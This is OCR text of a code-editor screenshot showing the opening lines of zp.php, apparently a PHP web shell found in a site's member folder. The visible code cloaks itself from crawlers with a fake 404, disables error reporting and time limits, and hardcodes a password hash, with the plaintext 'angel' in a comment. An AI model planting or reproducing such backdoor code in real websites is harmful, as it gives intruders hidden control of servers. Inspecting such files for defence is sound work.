 文件(F) 编辑(E) 选择(S) ··· 搜索
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
zp.php 1
C: > Users > 48956 > Desktop > 827baa91-be16-43a4-8762-d215f5f55382 > member > zp.php > ...
1 <?php
2 //ini_set('display_errors',1);
3 @error_reporting(7);
4 @session_start();
5 @set_time_limit(0);
6 @set_magic_quotes_runtime(0);
7 if( strpos( strtolower( $_SERVER['HTTP_USER_AGENT'] ), 'bot' ) !== false ) {
8 header('HTTP/1.0 404 Not Found');
9 exit;
10 }
11 ob_start();
12 $mtime = explode(' ', microtime());
13 $starttime = $mtime[1] + $mtime[0];
14 define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
15 define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER['SCRIPT_NAME']);
16 define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
17 define('IS_GPC', get_magic_quotes_gpc());
18 $dis_func = get_cfg_var('disable_functions');
19 define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
20
21 if( IS_GPC ) {
22 $_POST = s_array($_POST);
23 }
24 $P = $_POST;
25 unset($_POST);
26 /*===================== ��������� =====================*/
27
28 //echo encode_pass('angel');exit;
29 //angel = ba8e6c6f35a53933b871480bb9a9545c
30 //
31 $pass = 'ba8e6c6f35a53933b871480bb9a9545c'; //angel
32
33 // cookie
1
受限模式 0 1 23 0 行 1，列 1 制表符长度: 4 UTF-8 CRLF PHP 7.4.3